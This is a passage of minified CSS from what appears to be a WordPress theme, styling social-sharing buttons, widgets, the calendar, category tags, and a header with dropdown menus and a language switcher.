ul li.gt-whatsapp a,.gt-social-sharing.gt-style-4 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-sharing.gt-style-4 ul li.gt-pinterest a,.gt-social-sharing.gt-style-4 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-sharing.gt-style-4 ul li.gt-reddit a,.gt-social-sharing.gt-style-4 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-sharing.gt-style-4 ul li.gt-delicious a,.gt-social-sharing.gt-style-4 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-sharing.gt-style-4 ul li.gt-vk a,.gt-social-sharing.gt-style-4 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-sharing.gt-style-4 ul li.gt-tumblr a,.gt-social-sharing.gt-style-4 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-sharing.gt-style-4 ul li.gt-email a,.gt-social-sharing.gt-style-4 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-sharing.gt-style-4 ul li span{margin-left:10px;font-size:.9231rem}.gt-social-sharing.gt-style-5 ul{display:inline-flex;align-items:center;width:100%}.gt-social-sharing.gt-style-5 ul li:first-child,.gt-social-sharing.gt-style-5 ul li:nth-child(2){width:100%}.gt-social-sharing.gt-style-5 ul li:first-child a,.gt-social-sharing.gt-style-5 ul li:first-child a:visited,.gt-social-sharing.gt-style-5 ul li:nth-child(2) a,.gt-social-sharing.gt-style-5 ul li:nth-child(2) a:visited{width:100%}.gt-social-sharing.gt-style-5 ul li a,.gt-social-sharing.gt-style-5 ul li a:visited{display:block;border-radius:0;text-align:center;display:flex;align-items:center;justify-content:center;width:45px;height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-sharing.gt-style-5 ul li.gt-facebook a,.gt-social-sharing.gt-style-5 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-sharing.gt-style-5 ul li.gt-twitter a,.gt-social-sharing.gt-style-5 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-sharing.gt-style-5 ul li.gt-google-plus a,.gt-social-sharing.gt-style-5 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-sharing.gt-style-5 ul li.gt-linkedin a,.gt-social-sharing.gt-style-5 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-sharing.gt-style-5 ul li.gt-whatsapp a,.gt-social-sharing.gt-style-5 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-sharing.gt-style-5 ul li.gt-pinterest a,.gt-social-sharing.gt-style-5 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-sharing.gt-style-5 ul li.gt-reddit a,.gt-social-sharing.gt-style-5 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-sharing.gt-style-5 ul li.gt-delicious a,.gt-social-sharing.gt-style-5 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-sharing.gt-style-5 ul li.gt-vk a,.gt-social-sharing.gt-style-5 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-sharing.gt-style-5 ul li.gt-tumblr a,.gt-social-sharing.gt-style-5 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-sharing.gt-style-5 ul li.gt-email a,.gt-social-sharing.gt-style-5 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-sharing.gt-style-5 ul li span{display:none}.gt-social-sharing.gt-style-5 ul li:first-child span,.gt-social-sharing.gt-style-5 ul li:nth-child(2) span{margin-left:10px;font-size:.9231rem;display:block}.gt-social-sharing.gt-style-6 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-sharing.gt-style-6 ul li{padding:3px}.gt-social-sharing.gt-style-6 ul li a,.gt-social-sharing.gt-style-6 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;font-size:1.077rem}.gt-social-sharing.gt-style-6 ul li a:focus,.gt-social-sharing.gt-style-6 ul li a:hover{background-color:#333!important}.gt-social-sharing.gt-style-6 ul li span{display:none}.gt-social-sharing.gt-style-7 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-sharing.gt-style-7 ul li{padding:3px}.gt-social-sharing.gt-style-7 ul li a,.gt-social-sharing.gt-style-7 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#444;font-size:1.077rem;border:1px solid #efefef}.gt-social-sharing.gt-style-7 ul li a:focus,.gt-social-sharing.gt-style-7 ul li a:hover{color:#fff}.gt-social-sharing.gt-style-7 ul li span{display:none}.gt-social-links-element ul{list-style:none;padding:0;margin:0}.gt-social-links-element.gt-style-1 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-links-element.gt-style-1 ul li{padding:3px}.gt-social-links-element.gt-style-1 ul li a,.gt-social-links-element.gt-style-1 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-links-element.gt-style-1 ul li span{display:none}.gt-social-links-element.gt-style-2 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-links-element.gt-style-2 ul li{padding:3px}.gt-social-links-element.gt-style-2 ul li a,.gt-social-links-element.gt-style-2 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-links-element.gt-style-2 ul li.gt-facebook a,.gt-social-links-element.gt-style-2 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-links-element.gt-style-2 ul li.gt-twitter a,.gt-social-links-element.gt-style-2 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-links-element.gt-style-2 ul li.gt-google-plus a,.gt-social-links-element.gt-style-2 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-links-element.gt-style-2 ul li.gt-linkedin a,.gt-social-links-element.gt-style-2 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-links-element.gt-style-2 ul li.gt-whatsapp a,.gt-social-links-element.gt-style-2 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-links-element.gt-style-2 ul li.gt-pinterest a,.gt-social-links-element.gt-style-2 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-links-element.gt-style-2 ul li.gt-reddit a,.gt-social-links-element.gt-style-2 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-links-element.gt-style-2 ul li.gt-delicious a,.gt-social-links-element.gt-style-2 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-links-element.gt-style-2 ul li.gt-vk a,.gt-social-links-element.gt-style-2 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-links-element.gt-style-2 ul li.gt-tumblr a,.gt-social-links-element.gt-style-2 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-links-element.gt-style-2 ul li.gt-email a,.gt-social-links-element.gt-style-2 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-links-element.gt-style-2 ul li span{display:none}.gt-social-links-element.gt-style-3 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-links-element.gt-style-3 ul li{padding:3px}.gt-social-links-element.gt-style-3 ul li a,.gt-social-links-element.gt-style-3 ul li a:visited{display:block;border-radius:0;text-align:center;width:45px;height:45px;line-height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-links-element.gt-style-3 ul li.gt-facebook a,.gt-social-links-element.gt-style-3 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-links-element.gt-style-3 ul li.gt-twitter a,.gt-social-links-element.gt-style-3 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-links-element.gt-style-3 ul li.gt-google-plus a,.gt-social-links-element.gt-style-3 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-links-element.gt-style-3 ul li.gt-linkedin a,.gt-social-links-element.gt-style-3 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-links-element.gt-style-3 ul li.gt-whatsapp a,.gt-social-links-element.gt-style-3 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-links-element.gt-style-3 ul li.gt-pinterest a,.gt-social-links-element.gt-style-3 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-links-element.gt-style-3 ul li.gt-reddit a,.gt-social-links-element.gt-style-3 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-links-element.gt-style-3 ul li.gt-delicious a,.gt-social-links-element.gt-style-3 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-links-element.gt-style-3 ul li.gt-vk a,.gt-social-links-element.gt-style-3 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-links-element.gt-style-3 ul li.gt-tumblr a,.gt-social-links-element.gt-style-3 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-links-element.gt-style-3 ul li.gt-email a,.gt-social-links-element.gt-style-3 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-links-element.gt-style-3 ul li span{display:none}.gt-social-links-element.gt-style-4 ul{display:inline-flex;flex-wrap:wrap;align-items:center;width:100%}.gt-social-links-element.gt-style-4 ul li{width:33.33333333333333%}.gt-social-links-element.gt-style-4 ul li a,.gt-social-links-element.gt-style-4 ul li a:visited{display:block;border-radius:0;text-align:center;display:flex;align-items:center;justify-content:center;width:100%;height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-links-element.gt-style-4 ul li.gt-facebook a,.gt-social-links-element.gt-style-4 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-links-element.gt-style-4 ul li.gt-twitter a,.gt-social-links-element.gt-style-4 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-links-element.gt-style-4 ul li.gt-google-plus a,.gt-social-links-element.gt-style-4 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-links-element.gt-style-4 ul li.gt-linkedin a,.gt-social-links-element.gt-style-4 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-links-element.gt-style-4 ul li.gt-whatsapp a,.gt-social-links-element.gt-style-4 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-links-element.gt-style-4 ul li.gt-pinterest a,.gt-social-links-element.gt-style-4 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-links-element.gt-style-4 ul li.gt-reddit a,.gt-social-links-element.gt-style-4 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-links-element.gt-style-4 ul li.gt-delicious a,.gt-social-links-element.gt-style-4 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-links-element.gt-style-4 ul li.gt-vk a,.gt-social-links-element.gt-style-4 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-links-element.gt-style-4 ul li.gt-tumblr a,.gt-social-links-element.gt-style-4 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-links-element.gt-style-4 ul li.gt-email a,.gt-social-links-element.gt-style-4 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-links-element.gt-style-4 ul li span{margin-left:10px;font-size:.9231rem}.gt-social-links-element.gt-style-5 ul{display:inline-flex;align-items:center;width:100%}.gt-social-links-element.gt-style-5 ul li:first-child,.gt-social-links-element.gt-style-5 ul li:nth-child(2){width:100%}.gt-social-links-element.gt-style-5 ul li:first-child a,.gt-social-links-element.gt-style-5 ul li:first-child a:visited,.gt-social-links-element.gt-style-5 ul li:nth-child(2) a,.gt-social-links-element.gt-style-5 ul li:nth-child(2) a:visited{width:100%}.gt-social-links-element.gt-style-5 ul li a,.gt-social-links-element.gt-style-5 ul li a:visited{display:block;border-radius:0;text-align:center;display:flex;align-items:center;justify-content:center;width:45px;height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-links-element.gt-style-5 ul li.gt-facebook a,.gt-social-links-element.gt-style-5 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-links-element.gt-style-5 ul li.gt-twitter a,.gt-social-links-element.gt-style-5 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-links-element.gt-style-5 ul li.gt-google-plus a,.gt-social-links-element.gt-style-5 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-links-element.gt-style-5 ul li.gt-linkedin a,.gt-social-links-element.gt-style-5 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-links-element.gt-style-5 ul li.gt-whatsapp a,.gt-social-links-element.gt-style-5 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-links-element.gt-style-5 ul li.gt-pinterest a,.gt-social-links-element.gt-style-5 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-links-element.gt-style-5 ul li.gt-reddit a,.gt-social-links-element.gt-style-5 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-links-element.gt-style-5 ul li.gt-delicious a,.gt-social-links-element.gt-style-5 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-links-element.gt-style-5 ul li.gt-vk a,.gt-social-links-element.gt-style-5 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-links-element.gt-style-5 ul li.gt-tumblr a,.gt-social-links-element.gt-style-5 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-links-element.gt-style-5 ul li.gt-email a,.gt-social-links-element.gt-style-5 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-links-element.gt-style-5 ul li span{display:none}.gt-social-links-element.gt-style-5 ul li:first-child span,.gt-social-links-element.gt-style-5 ul li:nth-child(2) span{margin-left:10px;font-size:.9231rem;display:block}.gt-social-links-element.gt-style-6 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-links-element.gt-style-6 ul li{padding:3px}.gt-social-links-element.gt-style-6 ul li a,.gt-social-links-element.gt-style-6 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;font-size:1.077rem}.gt-social-links-element.gt-style-6 ul li a:focus,.gt-social-links-element.gt-style-6 ul li a:hover{background-color:#333!important}.gt-social-links-element.gt-style-6 ul li span{display:none}.gt-social-links-element.gt-style-7 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-links-element.gt-style-7 ul li{padding:3px}.gt-social-links-element.gt-style-7 ul li a,.gt-social-links-element.gt-style-7 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#444;font-size:1.077rem;border:1px solid #efefef}.gt-social-links-element.gt-style-7 ul li a:focus,.gt-social-links-element.gt-style-7 ul li a:hover{color:#fff}.gt-social-links-element.gt-style-7 ul li span{display:none}.gt-categories ul{list-style:none;padding:0;margin:0}.gt-categories.gt-align-center ul{justify-content:center}.gt-categories.gt-align-right ul{justify-content:flex-end}.gt-categories.gt-style-1 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-categories.gt-style-1 ul li{padding:3px}.gt-categories.gt-style-1 ul li a,.gt-categories.gt-style-1 ul li a:visited{background-color:#eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-categories.gt-style-2 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-categories.gt-style-2 ul li{padding:3px}.gt-categories.gt-style-2 ul li a,.gt-categories.gt-style-2 ul li a:visited{border:1px solid #eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-categories.gt-style-3 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-categories.gt-style-3 ul li{padding:3px}.gt-categories.gt-style-3 ul li a,.gt-categories.gt-style-3 ul li a:visited{display:block;color:#fff;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-categories.gt-style-3 ul li a:focus,.gt-categories.gt-style-3 ul li a:hover{background-color:#333!important}.gt-categories.gt-style-4 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-categories.gt-style-4 ul li{padding:3px}.gt-categories.gt-style-4 ul li a:before{content:'#'}.gt-categories.gt-style-4 ul li a,.gt-categories.gt-style-4 ul li a:visited{display:block;text-transform:lowercase;font-size:.9231rem;font-weight:500}.gt-widget-title{font-size:1.231rem;margin-bottom:20px;font-weight:600;margin:-30px -30px 30px;border-bottom:1px solid #eaeaea;padding:30px 30px 25px;position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.gt-widget-content p:last-child{margin-bottom:0}.gt-widget-title>span{display:block}.gt-widget-title>*{margin-right:10px}.gt-widget-title>:last-child{margin-right:0}@media (max-width:767px){.gt-widget-title{display:block}.gt-widget-title>*{margin-top:10px;margin-right:0}.gt-widget-title>:first-child{margin-top:0}}.widget_search input[type=text]{margin-bottom:10px}.widget_search button{width:100%}#wp-calendar{width:100%;margin:0}#wp-calendar td{padding:10px 0 5px;border:1px solid #eaeaea;width:14.28571428571429%}#wp-calendar caption{padding:0;font-weight:600;text-align:center;text-transform:uppercase;color:#666;margin:0 0 7px}#wp-calendar tbody{text-align:center;border:1px solid #eaeaea}#wp-calendar thead th:first-child{border-left:1px solid #eaeaea}#wp-calendar thead th{text-align:center;padding:5px 0;background:#f3f3f3;font-size:1.077rem;border-right:1px solid #eaeaea;border-bottom:1px solid #eaeaea;border-top:1px solid #eaeaea}#wp-calendar .pad{border:0}#wp-calendar #prev{text-align:left;border:0;font-weight:600;margin-top:7px}#wp-calendar #next{text-align:right;border:0;font-weight:600;margin-top:7px}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;width:100%}.widget_archive ul li,.widget_categories ul li,.widget_nav_menu ul li,.widget_pages ul li{color:#666;font-weight:600;border-radius:5px;margin-bottom:5px;overflow-wrap:break-word;word-wrap:break-word;display:flex;flex-wrap:wrap;width:100%}.widget_meta ul li,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_rss ul li{color:#666;font-weight:600;margin-bottom:5px;overflow-wrap:break-word;word-wrap:break-word;display:flex;flex-wrap:wrap;width:100%}.widget_archive ul li a,.widget_archive ul li a:visited,.widget_categories ul li a,.widget_categories ul li a:visited,.widget_nav_menu ul li a,.widget_nav_menu ul li a:visited,.widget_pages ul li a,.widget_pages ul li a:visited{font-weight:400;margin-right:3px}.widget_nav_menu ul li a{float:none!important;display:block;width:100%}.widget_meta ul li a,.widget_meta ul li a:visited,.widget_recent_comments ul li a,.widget_recent_comments ul li a:visited,.widget_recent_entries ul li a,.widget_recent_entries ul li a:visited,.widget_rss ul li a,.widget_rss ul li a:visited{font-weight:400;margin-right:3px}.widget_archive ul li .children li,.widget_categories ul li .children li,.widget_nav_menu ul li .sub-menu li,.widget_pages ul li .children li,.widget_recent_comments ul li .children li,.widget_recent_entries ul li .children li{padding:10px 0 0 16px}.widget_archive ul li .children li:last-child,.widget_categories ul li .children li:last-child,.widget_nav_menu ul li .sub-menu li:last-child,.widget_pages ul li .children li:last-child,.widget_recent_comments ul li .children li:last-child,.widget_recent_entries ul li .children li:last-child{padding-bottom:0}.event-tag-widget ul,.widget_tag_cloud .tagcloud{margin-bottom:-10px}.event-tag-widget ul li{display:inline-block}.event-tag-widget ul li a,.event-tag-widget ul li a:visited,.widget_tag_cloud .tagcloud a,.widget_tag_cloud .tagcloud a:visited{background-color:#eaeaea;display:inline-flex;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem!important;font-weight:500;margin:0 3px 7px}.widget_rss ul li{font-weight:400}.widget_rss ul li .rsswidget{font-weight:600;margin-bottom:5px;display:block}.widget_rss ul li .rss-date{margin-bottom:5px;font-size:.9231rem;display:block}.widget_rss ul li .rssSummary{margin-bottom:5px;display:block}.widget_rss ul li cite{font-weight:600}.fb_iframe_widget,.fb_iframe_widget iframe,.fb_iframe_widget span{width:100%!important}.tp_recent_tweets ul{margin:0;padding:0}.gt-event-search-widget .gt-form.container{padding:0}.gt-header.gt-style-1{padding:30px 0 20px;margin-bottom:120px;background:#fff;z-index:20;position:relative}.gt-header.gt-style-1.gt-remove-gap{margin-bottom:0}.gt-header.gt-style-1 .gt-container{align-items:center;display:flex;justify-content:space-between}.gt-header.gt-style-1 .gt-logo.gt-text-logo a,.gt-header.gt-style-1 .gt-logo.gt-text-logo a:visited{display:block;font-weight:600;font-size:1.846rem;text-transform:uppercase;color:#444}.gt-header.gt-style-1 .gt-navbar{padding:0;margin:0}.gt-header.gt-style-1 .gt-navbar .gt-menu{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap;text-align:right}.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;float:left;display:block;opacity:0;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;visibility:hidden;border:0;padding:15px 0;margin:0;box-shadow:0 0 25px rgba(0,0,0,.1);border-top-style:solid;border-top-width:2px;border-radius:5px;min-width:220px;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-1 .gt-navbar .gt-menu li:hover>.gt-dropdown-menu{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,visibility .3s ease-in-out;transition:opacity .3s ease-in-out,visibility .3s ease-in-out}.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu .gt-dropdown-menu{left:100%;margin-top:-.92313px;top:0}.gt-header.gt-style-1 .gt-navbar .gt-menu li.dropdown:hover>.gt-dropdown-menu{pointer-events:auto;visibility:visible;opacity:1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;visibility:hidden;opacity:0;display:block;box-shadow:none;border:0;padding:13px 0;min-width:200px;box-shadow:0 1px 5px rgba(0,0,0,.1);pointer-events:none;border-top:2px solid #eaeaea;border-radius:5px}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu .gt-dropdown-menu{left:100%;top:0;margin-top:0}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{font-size:.9375rem;letter-spacing:.2px;font-weight:500;margin:0;line-height:1.385rem;padding:13px 22px 9px;border-bottom:1px solid #eee;background:0 0}.gt-header.gt-style-1 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-1 .gt-navbar .gt-menu>li>a:visited{padding:10px 15px;color:#222;font-size:.9375rem;font-weight:500;display:flex;align-items:center;justify-content:space-between;letter-spacing:.2px}.gt-header.gt-style-1 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu,.gt-header.gt-style-1 .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu{left:inherit;right:0}.gt-header.gt-style-1 .gt-navbar .gt-menu>li:last-child .gt-dropdown-menu .gt-dropdown-menu,.gt-header.gt-style-1 .gt-navbar .gt-menu>li:nth-last-child(2) .gt-dropdown-menu .gt-dropdown-menu{left:inherit;right:100%}.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu a,.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu a:visited{padding:10px 15px;font-size:1rem;font-weight:500;border-bottom:1px solid #eee;color:#222;position:relative;display:flex;align-items:center;justify-content:space-between}.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu li a,.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-dropdown-menu li a:visited{padding-left:20px;padding-right:20px}.gt-header.gt-style-1 .gt-navbar .gt-menu .gt-caret{margin-left:5px;width:13px;height:auto}.gt-header.gt-style-1 .gt-elements{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;margin-bottom:10px}.gt-header.gt-style-1 .gt-elements .gt-cart{margin:0 12px 0 0;position:relative}.gt-header.gt-style-1 .gt-elements .gt-cart svg{width:17px;height:17px}.gt-header.gt-style-1 .gt-elements .gt-cart .gt-total{width:17px;height:17px;border-radius:50%;background:#fff;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:600;position:absolute;top:-12px;right:-12px;color:#222}.gt-header.gt-style-1 .gt-elements .gt-user-box{list-style:none;padding:0 9px;margin:0 0 0 30px;font-size:.7692rem;text-transform:uppercase;border-radius:25px;display:flex;flex-wrap:wrap}.gt-header.gt-style-1 .gt-elements .gt-user-box>li:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);height:100%;position:absolute;width:100%;left:0;opacity:.08}.gt-header.gt-style-1 .gt-elements .gt-user-box>li>a,.gt-header.gt-style-1 .gt-elements .gt-user-box>li>a:visited{color:#fff;display:block;padding:9px 12.5px;float:left;line-height:10px;position:relative;z-index:2}.gt-header.gt-style-1 .gt-elements .gt-user-box>li>a::after{border-top:3px solid;border-right:3px solid transparent;border-bottom:0;border-left:3px solid transparent;margin-left:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-1 .gt-elements .gt-user-box>li>a:focus,.gt-header.gt-style-1 .gt-elements .gt-user-box>li>a:hover{opacity:.9}.gt-header.gt-style-1 .gt-elements .gt-user-box>li:first-child{border-left:0}.gt-header.gt-style-1 .gt-elements .gt-user-box>li:last-child{border-right:0}.gt-header.gt-style-1 .gt-elements .gt-user-box>li{border-left:1px solid rgba(255,255,255,.13);border-right:1px solid rgba(0,0,0,.08);position:relative}.gt-header.gt-style-1 .gt-elements .gt-social-links{list-style:none;padding:0;margin:0;align-items:center;display:flex;flex-wrap:wrap}.gt-header.gt-style-1 .gt-elements .gt-social-links li{padding:0;margin:0 7px}.gt-header.gt-style-1 .gt-elements .gt-social-links li a,.gt-header.gt-style-1 .gt-elements .gt-social-links li a:visited{color:#888;font-size:1.154rem}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:visited{color:#4a4a4a}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu>li:last-child>a:visited{border-bottom:0}.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover{background:0 0}.gt-header.gt-style-1 .gt-language .gt-active-language{cursor:pointer}.gt-header.gt-style-1 .gt-language .gt-active-language img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-1 .gt-language .gt-dropdown-menu{display:block;opacity:0;visibility:hidden;border-radius:3px;border:0;margin:0;box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-1 .gt-language .gt-dropdown-menu.show{display:block;margin:0;opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-header.gt-style-1 .gt-language .gt-language-switcher ul{list-style:none;padding:0;margin:0}.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li a,.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li a:visited{display:block;color:#4a4a4a;text-transform:uppercase;font-weight:600;font-size:.7692rem;padding:8px 15px;border-bottom:1px solid #eee}.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li a:focus,.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li a:hover{background-color:#f5f5f5}.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li:last-child a,.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li:last-child a:visited{border-bottom:0}.gt-header.gt-style-1 .gt-language .gt-language-switcher ul li img{margin-right:5px;vertical-align:middle;margin-top:-2px}.gt-header.gt-style-1.gt-style-2{position:absolute;background:0 0;border-bottom:0;width:100%;top:0;z-index:20;margin-bottom:0;background:-moz-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);box-shadow:none;box-shadow:0 1px 30px rgba(0,0,0,.1)}.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-cart svg{color:#fff}.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li>a,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li>a:visited{color:#fff}.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a,.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a:visited{color:#fff}.gt-header.gt-style-1.gt-style-2 .gt-container .gt-logo{display:none}.gt-header.gt-style-1.gt-style-2 .gt-logo.gt-text-logo a,.gt-header.gt-style-1.gt-style-2 .gt-logo.gt-text-logo a:visited{color:#fff}.gt-header.gt-style-1.gt-style-2 .gt-container .gt-logo-alternative{display:block}.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu li a,.gt-header.gt-style-1.gt-style-2 .gt-navbar 